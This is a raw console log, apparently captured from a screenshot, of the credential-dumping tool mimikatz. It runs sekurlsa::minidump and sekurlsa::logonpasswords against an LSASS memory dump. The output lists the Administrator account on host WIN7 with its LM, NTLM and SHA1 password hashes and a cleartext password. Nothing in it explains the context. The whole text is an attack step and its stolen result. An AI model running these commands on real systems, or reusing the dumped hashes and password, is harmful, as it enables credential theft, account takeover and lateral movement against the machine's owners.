 mimikatz 2.1.1 x64 (oe.eo)
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN7
* LM       : c4d0515fb12046a475113b7737dc0019
* NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain   : WIN7
* Password : W3lc0meToD0g3